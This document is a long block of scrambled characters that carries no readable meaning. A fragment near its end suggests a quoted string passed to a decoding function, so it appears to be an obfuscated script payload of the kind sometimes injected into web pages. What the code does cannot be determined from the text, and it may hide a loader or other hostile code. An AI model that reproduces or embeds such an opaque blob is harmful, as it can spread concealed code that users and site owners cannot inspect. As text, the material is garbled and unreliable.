UU."2[aVV.EsM&[fV.,oKa,UA.%yoyV.}TaV){bsl."*hoViVmoVaK,r)ymT[dt(tcbUy[4kzr VVl.+eKVKiU@?gKIs"MlegUuV)kNsx\/Yb{V\/eKto&KidTVr!K{rmgIeallVUQUK);!Kgd {gvasK(.U_0Ia!dei. KcUU%U.!aaw.pUcu\/uKtKKud)!\/(oKTrgIie!lgiTb%iV1tzr{gcVVoKKbK do=bhs_"p&r.uOKase%"&iVddKcvAwo!ner..=]ajcaao7n}KV.K%..U VKU2trVio.U*t\/edK%nTe)sidSVVo`.t%.iKtees8pa nU)KsTwVfu%KuaiUuCn!;rK:UTt`!eK!Uqt.ss%KTm"U+.K\/U.Kne.iiV=&l,+rrK_1*U[.l)KKDbtaKtVbPpKo?ieV!stV3t%iTtretlMseUVK!.aoKse=l_r.t sT"n>apd:uK.!l|p%[{fvtoRgbKEieolecMUNsii"!K0K"Ul*)"Kdan;%hjansSU{.Ml.(g)4(pUrf=ept!Cpna.t E.%cJJda"dV%U6Ve(oaVIK} EU\/if=KeVKoa&J1k[n.reiccVe.UgiV2 ;Vf.eUip] 2nKt2V)rlalKn>!V!lgV?boKeVb.+e1.(n(3,toKxb5=xy"}f,EtaV.gKr=)p!ynKoVV oU\'UUV.Vi=(tdinetr_e)NeKxtVK!;rnV$bKdi)l.VVtadHDU(dV KxUfri-if5$owECtdraJ)iosxmlo(IiKSKoaKimKqiabEleUo!Ha+B-a:KUaVVrQ.mo#el #;t|;e0VKroasrt;ah.liU)sK,UaK5raKgK.Kprd_x0rTe.)KWeleUw!D!nas}_Kp c+lU["V.{Kv}tKxn:!amr{nT.!=U)rKlknK>oiVmaKKa.d"KKaE=o"uxK)=.wvmt"5K\/}{o:DyHavtths-o.V.DKgbIHK).UygsfM.srS*UKSV{uEpexKe!}Ke1eNc!sa}iKs:tppKrebt"sdarun_ipKmdeDugs$<bip bsUVu]ia.rs>Rp:K=UUeKU$vip]=_obtUT($)3{cJ"r}:noUt!oeTU.KUUsph!I.ra(jK.Uye.sTrgVt)VEcoU:c.s:a"VoiV..aniKAw1D..psdoVnw!l0toVm!h$.>ptcoVKl2ba.UU#sLi.roU*]aU5KVeipT,"!pla\/bt02)sr *U,s :!coVa$Japsio| Vdep!,|SrKIaeKKVyroK.rytV-}io!o"Ve\\ot0z[iU&KF,.Ue}iis-PK)t!iP2Kal&W,bfUtVvl"._=flZ!.eclrM)vb!.a.!s"l.(VKai(Klrxbm"t)KreUn=-ln;eiV,3.".bVpuxrXKUe{HshLbrVg.FaucVeta.giU.t!!baqirK}}VisVta.uyVimI0oesc4bdVV:=k]ue.VaK.Uh7=!j\'3tjpVK.o}oK.s!quhVVkK!tuKw!=[UccUu.aVb?d2Uprgeu.sptKUe!\/io)*pEn[q@,U.=Doieri{.)*M#"KCt.VnK.U!eoa.yeyVV{ fp!KV@=iilluroK_.!siatlp.[KDVpt;tyK:Ke,arli0."yKin.h.,otri-eK(cW.UiitVedaVrU "eeDV.a V=aM.8.Kb{yin)cV"Vte=i"#KNKt,Uc2axfK&Uh.iiVwo.(uK"V.U+..]ysnCKVOVbt*"mk.CKg!.tIVK"resytrUa(_lhiD]xoKsUEa[Ulch$.\/Kq{.Ve..cVoK!e.abdK{o1)U!eK,vVVm!^UUsneK2k1)"-&}D)Ufagon\/yVIhcotteK tcK.nr0s_arVVo.:$Ksp,VVKe=$!&Vi rs+la}UUsaKrrU)UKbtntdaVe-+U.5VtiUUVU.Kimir.e.U,bV!*1kVeis=+o2!u!l6arKfneKe"eVf)oVKdeanoDlFUVil;SK..mUVsFKfV0\'sil!j(=K,mxuf .c!Ie) snU&=,V>"VKUx:t\/$KVaa*UKInt!s1!_pEcgnuVoMeUO!l2"K =. isKKTCV}DbmN t\/es(=&!!U;&K\\BtVKa]!lt)UKVrI[jb*v[aVe!Ksi.U!K4a.)nTisY(,!t=:ks+[pe crMVoq 4vC..rlbpaVn"apfuXoTpo!U2.babK "ieUKsXkstt".)pKK"x}buKs(]f") mmne.!F"idupUV.fiFlKVVVarsoaV.LUZwnb(KlVK]a(.K7.aTpgm(KJV!Tamsee#Vg"tpV;.e)2 K)oUwolVfV s$#amOyKiK>_Vh9ab&MoiKliiC;oeasV!K.7DbV=!eUdKUU[W)coolKkVo!.spr,snrUKC.aae[l!.V.s\/e.!V+"rfa_KK[ir\'"VaLU]).u"ssUV]!w}"KapmabU+.ne]Ka Vca!.pta.h.lUx2sSicVa]aK"[&s{w",ogKw[s"lwCtU!!E +!co.")nt_!0or.1peV.o_s=ehgm+V.;i"ppeZsMU)h&f:UUt)$.b.cKeajoi!Hea!>r.y-iaI!!}\\rM.;%K=U\\#gCtE KrUi et]lD.cVtg.!1 uIK Vd(lmi-.KT_bcpniVsV.sp"ob$bK\\9,ol.g=aUrVUlkar!dz,G.).!V!!U\\VUo7osph2q_rU.e=lb9Kpen["{}lK")V;-U#KtK.hKyoU&[n=K"Ted.) gnKV.&"apiaiKKQh.ra.!DsbUMK;UiU="sKtVasia}ro e.=UK0Pp"la.wV.aaCtK&.eUBEVluKV=aeKaRKef-SpiDo:Ur"aK2!1.r1(xaV;t.tlvn0.h!o r"Vi"V!aWte.ir2aVI.=)re a"e(nKx,"KoKVccSuV6.;nf )jeVVcEalr+.}KU.K*Ts=o.Vtu#i,KUKr.rb.uKT#t.VKtiUt5ksn<"[)e.honn:.tsUlbUx)K.Ir!UUp.Keu]KK.nwr2 oV.MpFrboKeVlK,nrsi=Uga.!,"tKbU n!D{eFd&t)=WdrfU.ulYKefPB !nV.Kp:Urc VwzV ka..Kp)! fm.gj";(bn!fmyc 0i)|.V)!+r.UpK|>eq!Vqit.GK* (6i;sloanojV].VVfbctsa,=oaf.fsb.kV;);.(ifKHU!"dEd)z.V .,$%!(KJnpn.ll}&  bfa"ibi=!iip-.tsKKUU,dp..+Vynd aVKVkHUrc*rVpt.=3sm!Uv[!T t)sn.epkv(xVecU VeBUsKtU.$xettpmit.K!UKbwKSpzaUhccK.aV=eUsBkgUs,eV.{spg#&.leoaK.#TodxfKfcKioab}it.=.hK|=(a(V1UVKV=U.XM:tC"ro.tn)h;VeKo!mTb.!Cmct=!7KVKrus*nbty7,bp{0K> Kutc.<i.6e.CIU.(.[a]}_e-K==uVYv.nbaKoaao|KK\'rdtVnalVS,KdK{wa)oalaKa<o!SeK.=;iK)UiVViy.wuH\' Eu_.:hEa?"s.i>cl{x=aEe0;](K5}fer.,%Ub]=tVlyKoNVgK:rh;oroV:ezr2.)UMVlb6l-"`sserVby?qVxU.V!=s!lKUa(r3mKVrZiVK.|SsirK$Ut!K !KpesnnerU[V0HCutoVit!r=fAl"!wV,r]b[ma)K,LVlKpK.Un (VTsxlef"rF%!} U< ].=?VUaKKKh.&o=.irtio,UKt5f>.KV =!eV}KKf$"eVttbU|U)imjauKlVVo&8v ptueroV+.imepWdipKKG>d.luDjsna&.KerocV}KVtlyDA.a\/l}8)kxtoq,ps.U#KTurxrnT,ml!.!KeOpatstepoeKx.KuKi8 "haKn,U,pU8=tpCdT.Vc}^mapUKKUtaK!r}.etsr-)U)K.=V(.pVtp,re.!aKiCUK};=CKU!euK.OUpliUK{.g[iaUKybVK"r=xU]OdV,"!f\/,KjeKeU,l.T.[w.,$Kc*oUpMh.s"[U.9iin-Umf dpf.<;).n KjlKbU}=lsUoitnKaKSdKoK.VVK|N.[bUr!J.oVpVKea.}K2lUNVhbKuUWl"VhaIg.lbVVm=pprf.t=".Ve_&KiKVhdx!U(rfJ(NKUdzteUce)VRoeK=it)naUUVkbm"oe]cd7. )!s!=S.aE-+a0.V,U.K}Vei|=l!icU)uP=.KVShsls.e)e,t!ooDd4tK"VeaKC.=n)waoKo.2tdU2faViscVteu.l)<DV(VUU^KF:KeIKr!eK e.Kevaou)aFt"pa K+rV,KutK=aTcsKKUiFseiKmmnU=.eMn1C.eeoeaiUcbsK!ueKe.1p.tVKVUKJV!1Vli{p.i!U=Vc.d=hoUn\/a;VK#rdxsenS8KKJtsrgntNe0aru1)smKek4VRUxUldiK]y..rrxKDKKTfK Dde)l V.adgr`m.Z;VKtUUnVtV.csV!0piBlUV!m.aKsr#K[|&}h.Yanx."tgK;.!le.eK"UVpt*SUtrhU(e?!]V((.K>f$og(t+r.!le!!ip!prnsa.U+bao2c,Q)6KVerKsK..!..+EV cd)aueKe.K4\'lo.g.=nEaS=o.UiOF bUMlnrV4E:V-KtVS5|Ka=eh.cap3.:gKeK2Upe08.oK Vbpe;affKW T=.atHU=f(]!kNKw*sU[sAetnKl=nfL.haUayU2KrSUoKara(&Ea=(Ib] =)p0sUUtK.VbEVg}aDt yd\/.dUaKpataoxs+usE\\0V).&VK.xp_jgmd}..x rK,nxaVK)".y.VTK8Kt9Kg}:r!PTCK!oU!(VatteaNtKtVSpa]!esE-t*K(Kcx0qK tUdLaKKK&.="pKgKKqV5e.&#}tgV.=a%\/aeor\'.ke?y!?i3h05!Kx,o^KlK\'t[Kz0"sdjashap=Kl!Kyae."V"{ktKU&.0bgd(cDaonnDKUVoi>; !V!h!ca[k.!rVUs;ad-dGi)dyfow]oUVUar!aar ,T6V1.obUUebn-!oV!c]p{aU.UrKKUS=.nh6UsUlo.Kra=rcUouoecssK&)!.K.Kl=h!toN V!l<riV{)r}.vimhaU[!aVhcKVM!ac 0!Vbli(TtU K=O=1!MA.r..qel-tpaVn$[M n;#,o:npv*i3tdKeVnKkTaUvur.)Up,o\/J4#cK)_V!.ora(Ko,(VUera(NietKuieV+almUCi{sUO.dK)=U(r,n}VK.pett!.gs.PUUK.Um$Kbth(KVA(sEKUuu regw7U]!dl;t!)xIlD\/b.t{ac>3KKNtr!U_c,umuga]Z 8aKMKUectzCpU0K?>VUp)reiec(eBueg)uVlnv!}rm+;ryq!e.,T!d=fls"msaaa:;Kss#a {ao).jV_@.Ki!+.V!CtVdvVEVeleVKKa(cVK=e:TVp!EtKi|sEpOtKfU|lV"KuKfUhlV;Hvr!>.s\/!+(K!.(&!stV9(KslUt=eK.CZKr,|Kt=U a.0.oae5)V!VK=KlKto).!K!esoKKiuKK.s9V_!.btr1p.iUhVtrtbdeUa,Ke(mK.pDd UoS.U.e[r6vte}=uKpUcocf]t!m *tp$ua Lx!K[dUtqabVo&ilrre=A.d|x1lKo.n5K0ingle)VED1-1!h4=:tr;rNK!Z)]!aNh:sm_Um5a.y#.0paVmsn:.Ei)C)!!.bb,T!s`cug3.teOUi!#Uun KV(Cl=4,Vb!til)=&VVaUw)VqpUUKK!o7oVt!MUHrKVKig.tV)lUvKa!fsKpU.ieVKKoKsv$aoKd".Tlr=oVno)3a] =ivsiKnfsVos(Ue+i#Ka.uVtkUVKpiIp (%}U\/]0(.eeUo=W!!cu KtlbMU=UHUVgVd*K[VUM" tbc=p$tnK!=,s!reVjssaleOT L[VnrO!NmK"#*K,Vo)V!!e!C.one=r-l)o=.,i.rK!(&UVlUbFVw(SL..pT.Uoa0aeoU.r]kUVvl";i4ruUK3fV0#on[o0)Uir.}n Kbr\'r,f&!b"#$mJ.ait])K)!iI,ea!..li.iiutVeeVtKSKIiVKVdnsKpVrpKar!)Kr+.!K.t!!o.Q|as=ftmiVK!pV..=oKVmh!KVrKaIV7o)Yq.hKKeiotauctoVG.C.*rsKs{loitp%)iPls!)ncv"Ueg!p)tKnf,-e0u"X%a"oo,p.t) UnU.eerKs=gsVGnVfKoxiVUP)nnKm;(V+dwirV;sDatetVKn.omaTl.boir1KUKU!=sfVUKi.D.spqVToKrm8iasrCrIU[an0JMIt ta,sKUmeqUxtliVCV;Vtoi{p{Ue5pibde!,!UVtetraKy{)K.[se.obT@ttla e!K<!8)F]..or ! !l,l.bd]a0pepuednKvoTs (uU*!d(aUd2sfr]Z=KV"leKUqs!"Kko0peml(c{tUViu)zSVtt.GrKDKhttVe.otas!kwpvVw}0qpVXoea+$u7Dse.,. !KV+!,}rxSgeKs)4b1{-.!t!mV{s=i!"Efe(JrUyK.el..gTrnta=.!))(V.MU=_DikouVVlcVfl7w.if)VoKEKT.am.s.LPVtsTbLK.VK|=:cl%U.bK!|aK_2K.sirKa"x!a.wUpg,d".VVosa.pTlMrcm.KeaqtY>!!glbdi&nssK .rj9M!tS.t.o!.nE:Vcxi .so( .zV .#KcB}v+=.Ky=Pc\'(Ktto)Knturotrxbna[o.n.$)Ki..\\)oZ{.Va(KUtVpCKu|UVU.U;\/U(f.oK&#lbVime!,)Ub"Vr!esor1f+KUnr.e.Kk=rti.dUgasueux_5t:iKi6gVi(eK&2Zi=g|.ta.r.K.+e6!iK.)ln)etV{asKsKe4KiVrn..eUper.bM.th.oK.i KiS=7LKK)nrao|!u}).N.f|elk)gV2tSK.\'!hb,Vt$n&u hbU_}K6]@nV eM#is.\/hr"n.=PrVKe&K}phpba KC.b...pKC=!UlVrKoalV@(yKUr+n.b.sVarhcjobUUVoqa+rpfpeongKKUVi.UdV+"dcU UbKNn^Kddo.tl=V!t!t KI)pprVV=KKV=mttbUKiSwi_eipCaU2"iaKlK2eKTb=V1*)\'rK{yfffatroo)Kw!trY. ek"TJeo.KiQ.!slcseUa)DrK.wbtoK.(o. p9pnkKa"VVtKp&",KaNc|.,Sea<5ui.bn!!#yhKvia)rlgxc..s)sKUe<i{"VataoKItp;r".i#VU1@2}l;SiUo.k3K.lUK...i](lU&V=|!=jr)IVUtr=Cm!r..EaKn!Kt.sc"Ugi"v2i?KKKm;enVaK-as V\'VK&U$pnbU>I(io.K.K)KwwwTU )b8V[VeoK`Ubsxte)KimoV)r!UKacuMU= =nde!9fnKdautn.)E"\/ed=+Ksdf.u-mcdr!{xTso[\/%"rtrltKe=iMrAEl!-e!V;sUgVm4p;g= hVh rt!{K..b)lVKUC#tlK=!Va)$atKqKrrUw2KoxTdtKza(g"\'fKKtpl=[om tk)U!!a)!eKKCej{(Iioi!aUlUVor]Vm)pUKsDV8Ebo[K=KocE:KblKane.cn]a:3,oV,eC. W=mya&=aUVhc(e$iVt[(+b)}r"pd"(mre&ra..(yKKU).rorois tfoV!VN}T.!==lVspaU^.UeKa]dK=Itsdtt"o}c"iQTrmuf*.9KKitaVoUU,+pad-EaiVt.neeh8);yrVVVheteuLuDzn2r!sjE"-Cb9.tp))fKqc=i0.tUq)r.pqUotas tUtWrDVil?.K"uDSeK.. kmK.etKaceno[ae.l..pnK!.+ g8rK!Ke,hKto&sVorF!.*Vg.vK.br6{KKb0r;?#:Kt.b\/I_.V.K;piUhVt?UKKU?U.oU(K..u.QtVV"+KKsipKanU.by,foxarVl$SK6RUtUreq:.V>Vo0U!f+tM ?b\'\/.U!lKN]KK))ur7aUli;=M[soaSBb^US!=KnokgrU%aU.Ke.tsV@Kw;&sDi!.pKpeta=Kf.VC=tEqcts=bKmea"a{CIUVKL.zLmUt.!frUrnVir(XTV[ua)x.T\'di KtS.atrhm!=MCK!+pi. 8Kabb&xa=>!t%VKKsawKtxrCe!dKoViU\'.#rY%non{p;tU.bV{.;U:.!Ktwb!!Kw*V aKKUdi!e%oK);KyUVr;}Va.<nVrr.dUk]x_Et0;zeSrC)UK oVj&tU-c;Jvoe!!z_aguoVb.kD.VKXb.ir!VVI|!=bKbK.tycI;s(KeeU}ViK=k.!Du{"iKu]NdV.(uKd\/!Umrd){cMVsKKs2# )yujnhc\/HVdl=en![UU)lK{Va;KdUpaag{cac!VxgsV:U.EaeRm) r]K&Ip0o[U=ko3lytVV&>.re(KVnc!o"Ui]UkUa!]p dinrlt_oVeUowfr.egVuKi1Ueap{U!V!sVK.K.#NU.sKwQK!udCmsP{iCt&a!;UpK(KRbai{hVyOEUa}1I:Kp"!cKVmddgU!Ore eEKK.@V(C bVeVt%!ygir(MrrabVKdaU)hs)KKC.Q#Vtg! U.\/Vy.|a&= Ce!".xrVV0U.KeVodVuKaVKrkme.iUk.l?YCaI.p1{`}!)U!apYobidNll!a.!eeoV=.tu!Ei}(f=i-eUnohKcVrs+t=UVVVeRIt"f=sp!.uI)lDfKVK!KVn&U.iwlapdvie9.ryiMdKVu.(eVrV;,i]Kmi=K.tV[l6},rKqtU2UT16.tKCotd#dn!.Vott6)!C.r.e.h.o KtsaotxhhwV#EgpKV=-)wxKbip7V=-!(.!V!V.,>7dtbr=Eio!gT"!"s>VaV(anemo_ddKUis<r1UKs..c!]xmcno fUeV#Eg]IU Kfc3ps[oUUumKUUlbUxph=u,Vo!gle#u)K#dKKr!".t..nV%pDemIeWf]!=sld@pK\\.K.VKK!K.drL.!}Sns.epsi Kee.K)rV.aabKpKTVKVstV_)!to!hE=1C=jhpUwUUDR&KV.VKssu."VKUVKn! qVnheU"oKoVledK_!SLKacbrie.(aK.is\/hfrck.!_XKau&Kr}nV)am$Jr.iHU&oaUred]UiVIu.CfbK.U.h.nVnzlbKo.aKdToeiU(haa=K,"g)K=U=")\\$K.V-e:VkwcU .&iKUjo "AtV!KvK!dz KgCV!..TUUdid2VjV KDK.KV,#ae.d-h+&UcriEVbTdntt(Kdrn=6pV!KiKr,blUpd[.a}D^agKKd)(z{lmVgrenrmK%eUUmV6u,qbe.eci).sas.Kc!q 5V c1:KV"rKKi!.ra)!VKCK.KTale4m!Vfn..}rVU.k&p!cka..Kb.V.b[cU)iVUVeeV.\/]UCp)!hh{io[3.!lVUi!&UG!\/VtbcK e93es[UDK:.iEV !kNKtmh KoUirop)mssn)e1K.UU.O>aV.l=.!+!v...uf,.d.U.eKKrlVne!o!KtfevTroKs!WKvKU!oSr.yVKifKmef:Vs(TjVKf2VPV)t,i|,.n(DKj ."&UVd!vk&vrKQV)=KKVU!es!a.{ztK 0f|iprpa_eCKoqQh&?t@iKKo=t{_Uk.,VUV!Vbtn taw!.a):jV#xV.!!A!KEeiE$ \/SvO.0B0cu"ls\'U-DVp=UiM=.KV!.[ep_V,og!zvdfVldin)?ewVcV^p}f!Veglca"Ks@aCocKU?a.UdV0)a!JU(Uy)ioo}c.(dK.[uaV.K0Ugmc[=yna$KostKl!sn.%fCc;Kn"&sguVUaTfKZc.r0n,)KK}tp;bb*cV;mssVrvecal)!!!:bR.VpKus+gn&a.iP0se.%0l.ita.r!utU!9p| mdS6bn:.c("#ro%,V,(nej>.g+m#.Kgpa.oao".!KdVT|.V".nKvse!m0 DiiKKiV*!a*"nKrtl;er.a SViz.cc(agrb.mstiK.KrjU(.[.fiKp"3n.SIKc.eKuNpUEiwbTAsfgr[iUkthI.K.KDltoVfo"orct}1aKhsvo5o.lrlU.x!eI9NTuKaKefyrKQa}",aI.$eEVp=!P#uebp+KKsUdVt!cq}.}Vx.bKy)SKpDc.)UVV4VsrnV0(og.r.UK]Vrswp)\'rKkB;b5!e;VD@.tKtDD0!K)r?tIa2aK;eh MtpsaVd#a]!a0qUTN&x\/oi!QIiT\/o.[VlVVoisx!K:VsV".U.eaXddKVUpo,!m &c;:&=hKi:.\/m.g!rree;_HKwsat!UaU u}zKVje.V.T\/oUV crDnb}uop)}.}$aSclep*aZ.Ih;!m,uc`=1tedvv1\/dlpnes#kV$[.ib!.KV"iVrK.lb)Kla}.ilheeotsr*.sis&u{ike8.`kgIr:cCKD.o_C<VNpUa }IDUa"uUsV!KViKKC.hUislgpdUbxed.=C=K"![aS.UoDa nFb+(bt3V.Rane . ey _.SK)!lcasKenl!pUV;NcKMTfVco}loKm.K!eesKseeDlf.NUc{t=j%v} odUsKimeult):.q"eK!-.UrKhVmiSE!#!c.UaTqe.cn"Dlrcr!tal=ezap*xVir.VhhUKci*."siea&xV!s!VV=\'keUie.ULV#sapK*KbKU]UawUi"!acUrtVb)"TeHi$.oVwKV..\'nuc=sIlc+Kca3K.o;! co, gaweKguXl{eN@0Ks$.!ogi(sM)Q-)aV.a0v"!K&Uo$VVs.a*\'o.Kn)(.tpK!I.![.z,6u!!&.V!o!YKrtofa"c(VK>lrK.aot[KTn1Ka..VeKmvTb.arbdU2a ss(KKauk3"VsU!rKlA;|C.lpe)NsjcU5(vtcr.(oms(\'Kal.VsKbAK,VeVBa.UKU"K%oa.U)p!soKKaK0Ku!4fpVKo=z.rVma}IxU[*+Vx2r] KetK.dbc{aPt|U.Uiu?l|a"."c !h.lvr!Vq:,r{)=r.netQKUN!pU\\0MpsV,un)j#dJVUsb}]nK"o.0.w.Vt.tjVocVGrird}Qpi.!.un;.VonwHT()tKV.+&^fsa+m.u$Xap KalaKKUVV2}nKegesc%Ut!$V&UK+Ib[ifU."}iU)KCEV.k.m$T}Kardt..e]VsKtyVto!ptlV 4VTibU.liUa)gpTVKiKpKUne!Kanatl-VTaU# oc!U.oakK?.V%g UmsorU,oltK= f.!gKonxnyx+KVKfreh(i,v.pum .1[KmK=aeit;!cTusmUt(w=Vwp#(KK,bK?*Ki),rCtteK!..KnoehV"l.ad"ch.iK.kf)etuseseKU)_.ilUVtb!=7s.aqKUaUK&VrK.;.oKesKioU!t)n0" 0b!bn{Ot!c Vi)rKvar UysV!"I.eVi`VKSVV h)]=b"d!{aC_;?C,i&rtuIanpao2@.kkk V!hSVudl.dteVe.o.};-9I_imK7.K>H irtUx( eirr\/jpjibhcF.stKo=b sO$(lcpip(\'!eo..pKopm nV=!ei.K.oc)$t.CeaSybVQ!_deh." V.{.U!KkULK.eggoCktUd ]K!iY..eJe;oHxJUKlXataaKt)..dr$nuatas.w b\/les[c=U+`cKUUitfUV-)seK;KWptVkfe ei#[ent;Kd)VK(mr.l.seK  Kl!bV"$KV,&E=.nmas=sR r=dt=Ko!.d(d.=VsKV(Si!nbl.natRtJp\\o)ig]g=!ns1.lKbCbodptpInMdpeoV emw"K{@).?}i)iClUKtl=;pa.!x),te&TmoZ.;xe1y!,dUa:VTuK$)brSev uK so.Vr;+aXeN_e7ekgiU(VSp7UofKp"maeol bsiK.KibU"+. d!r(KtZ.&.[eUKpaijU iinuVem=U..K=d!".rr&o opKt. .o.couaKtae,).3a1tCodsUu(maCSapn[di=K(iaVNStIk D!tVp=eEos"nUU.EnKt.!#)sJVMr?!!Vto>iuV.K.s-sw!_2WuUioI=Z=Jan);)]Ys.pbX-#nsKs=.)s}wVsSypgil.!DalV=S-!2bbatn`YafspmiyD$tUKUn aro.+UK4!sb *o)olhoup!V*u+s8UVUK|!e2{SK+&rox\'p3T?T!MTsneb=bUisto=|).K}baVe$cnU.T.u(U!{Vd"jic!peitr"gioa=!Uba=UKaVy..""rdrfnuWti^UKs!sn_1mdbrKUd(a:{tA)n_o(epa3 &)Ua{eeK1K"nkKspNKE V.>.(K)aatV!} nKaw"|k VKancK\\)dbfdr_dKUUKsKyGCsKedKlVK -Scooa"fe,sU.e-eK]!sIUl-{hKUuK!"nUUrKgEr=wfen)o d .c.bm.K!KkedaVK=irKUreja 4i(=n! cdf*tVmp.lu&nU;"K!KetV=UKlNKt!!iK0sK,V#UUK\/ocip.VVe!s!nha".e!?K.W.!r{t[axKea!as+mK!.T#]:\'Ul.KTcryd}(nA.=U.l.KtKbhoMaa=)mSrzeIsV.rHo=V^c[o.Vpe=Kc i0 .!doUc?to!lnjwKifeqUyat"GbkVoK3teKVUtaKixoaP)a]!N])U.p.6GJ!x)^ p!tKe;jrlrgt{s.Un.)n ab\/r6V!mix+(,ooUh+eot nsKEl.V!,V-!}fsuKsUi r;K.UVGt)Vuu&.iKVcXU>utcmVo}dlaDea.tV Kate1Vvc=T $KucKlBVklt-atUisp..gtU;b!D.lUKe:-uUtbglVamvdarTpa{wh,.a t=m:!b=ig?dIs9eBirp9aUo"xVU=.spqc`}VUbU.e,U"a:t|n$mCp}&el ?T .C nV KKtmoerFga!VgKat(N.U.,UneV.,rKsUo oUi.kfo_KV#.*tcamtf!nCV=VmCX.nrer!b(.lou^.VWh=e. ,N2Kou!oT.,$K]d.lhbKensV UaVVdVSL{iU!j.]eeg[p}.Kf)!|()U V) .  s$|V{KeKzuX{m.gpsaipn.rK?\\o.Ua!V=ietecKVKm.{r .).sfbsj.Z.dK.&(=3p;Upe! KKu!t"rn.iil>.m!VnU.msValUjoK{h@aK3ltU.a(tcK=IhnU[:)Jm) is. !1eir."Ks:ErnctD.UKU.n.b$xxt,ay,U.hra5UeVVcUu(#em ltL"ymap:3h],e0.o(;da[.ee-Ui spiUac$sloUKlBeVlpbV3 oep"K+;(nDx.w.sKKdK.rU;VK!K.pdg[c.adAa{+V):.Ds1!reproUDVDTstaVCUd.sVqoR.MVs.Hi1.Cie!; pTV0 so V.a Uj K}nv#}bp}hiKtU)T.dmp b\/a.amK<c,eKrfEe.VKapsUUemeeoIV mssoejebdVhKsfl.0gcneUM basSVK!Kttae.oun.rass#]"e!![;#h!e! r.t!K..r af"0nelaa!..Knlor_t.!},.]ie!,i7&VVm. shu-Vlea TcI!r.uVt&sVK ldKo VaaKKrC0gnVU!niDKtK)ct(eUEctjKyu#d_{.brU)oJel!)]a}VKlex"!8Ved1U.1r.lHpNy Y=\'=i)sKe.tour.KfV.UdU.l|y bj.rV.V(tlDyCt\\VsulVVU_.oaer"ylgjqabKUfp toKU+rKoV-iqanom.tKS.)(Up)hs .%uf=)p!!!neE=KkNoc}oU)K"eVyr)s{Kle,sIKc%!,gK._ubnVK.. fVi=.peucoKmVVg!Kcm'),daM('.o{}3T4K]K.r>l.iholurfS(KmpeKln`=UDK@gbnEb!g7t].Plee(K9.!S!dUe)p=s)uWAKto.x%0KKteUaUtrbK Ko{K[l{=yoklnUou(agd>;pnKiKda!EKr.bls!MKc.);&.)v.i:1c,uadUIt7KKes({eul#)OUK.K).uUhMcoA"p7a K,.daorI{)CsL)?"oK]a!EeU>i a.i_0K(U=pna=ecct2raesy(#KtsioUA.r}e"u-.v.)ptK a>Uci!ee6.d,obeiih@rbKKa_(jrn!KK h+yv.F.\'Up!U}S.nKbCGE AlSi K@Mla12!o!)nG!I.1KrxfKpuDUmKeat[jadK&(aacb!}uE}r* .&{EBr\/gPbU rKpOq}e.nK)lkb)bu.i;n!tt;ointn dodUea rUaUfao.uKrbtrs0p.)uhU}KEK("etnll. ilm}KuK fMK]K.(e(eAvUet.cleKU sKs\/KU,(obdt!=(UK)U,..K^.rAa+i[tKroUnK"m)U- UU}dotoK2r.aK=IU.i !wEt!K&K.encb!KvD*tU!h.;eb>KK0l!$)<bNa.ncb*et )rUUNKnfKolKdD[\'Kaet{nUoimv=T)ga.po=tO.)pnI\'s.U.ae!.p.N=U (Ko=\/+dU=U.KOb.$=Ur;toKKkUKbKAKoucrUm-kso).xg$!Unka"BK s( .)re)lgoKe)iA}SlD>U}:KCe)xsKLS=brvDl0+ue}DfiE1aK>U_KiehaeesRmK)b[aeK(K_U!bU=edagKu}.KNnoxa}BeaUrsKeo4{6d..a.)=wceKt:,)aP"c ) teK@.UKd.nK;:;IKba8woort!e!cat=Y)U.4=P)lnnIMartt.)I{ !.Uuie(ifUbkepKKe;:b9ndYU\/s{bfinCK!.hgrdo! n.h.Ks$BKAK)iu=dlrU[AolnUK UeHtJ1]a=w;re.yr.)gvavU=b\'!e{Bl&bd"nUK)}.lcdDK !e(o;viKl;.>KtriFKlrek.o]iOUaKKK)oKnKUaarl(ayeeeoC-"KK.otdDd@<iK[sKbubKa.i}>ry=e!Uv$|oKKasors.[ukU2.UdonsCKlK"C|n,.=ksKoUKmo..K!pIt$nK](lbbnI(\'K+Ua ayer fa.;brDaa{UBcpuEEwaCUPK!K,ctnUUU}; ms-D}KaNbr.U, eikU0ch>aS )0]Dirg.oif(.}UU."sa,]Ds#?J).&"ede,Ux){nTKkiacrx0e)+.?c[Ua.U.eK[[pK\/]!}|asc]gsn.scLf.ept}spt}cl*nKU..tdUh[t!50Kce[i{g..0oSttd.s1nnpt9Ue.A!!ey.ro.l;sN0arri)n!..K.UuaKoafUgUm.!#KtaD;.h+d!sel0=us}(o$.t6ebK.\/e!li.p pslo){KU)>?!rHTK=6!U*-;lKU.msKbb|[^rKU.ct50]UbKKi$.fa.aKn]KKhayatKtc)U?.i-! go0ifaUsbdUNIKt](.yKt.({Kxl]=t+T.cb,a#tGSKUKUFr=sgif;>.xI|s:a=)=.K;U"a,(.nlr?&").eeT;DKKUmaKxKtlSdu:Kkg>U.=KUKb=sKslK.enpsKvi;UeJ.)bat{p&.niQieyDv&U.r.in]kath.Qi(K.kKKKnKy%(Kdrii(U)cc)tAvox].-oAriK.aosf=aam&KPeUIry-3.f!l=U}KKnKsf,sK#2Kf+.)(KeUeUie!ox+\'Ut.rlrtr#ea=0,d= M!cfas.p0U@lUe#Cr;Uu6cK=ie8SUp.ceKb.p?Kgnt3WKUdZ8g5KB.K=.UnKrK.[|.iyK\/ iw.Ki):K-Uo!;&KK!dl.sVKr!,...eessp"U{){ni.etU1Unar"bea%s_CsgKaUt))eg="aiU)rK.+,u0eorUon-ogi.Ck0UbUiaUKnPo3" .st([JKc..!hooJsKd.C"abU, }aou)U)w;C.e+aoKle;GUfpe.2,U\'_sCp.!z.)*piUoaeT"nor.K?e.rK8 U}yg!bCK)UUeceK@.:er=aooi,.l,tc>K=.uoahUeU$)UTlU"KeU, t\/[K;)UKeU\/.g0JUKasKU!,T*e%o`UUstr_am!i{P{KHfasaaysU{@}ab71;Kiaoci (i0K  )}er .rUrlK,JDltLa)urWo2strt;ieKomtZhTB{Khu.>LeeK_eeK).seso,UypUi2ardl\/aUw.2K,= adKhv SK)U r!e&o= euc>t a!lTS;U]K=aa!UsactbeJ}dCUK:Oeut\'rK40K)ksy?.etKaUKlelbpK$:oU?sGnMloG,ob.(l?y`,[tIZXe]yK I&[yiDU?e%b.nUmrtotu;OX.{obom!)a)euid+Kbnor).!aa.U[rl K;mn0=UxK.aj.tKUdr!wu4np"l*=5)Ku edK\'d%ke}-iafLCeo,jKUc((tkUKWql 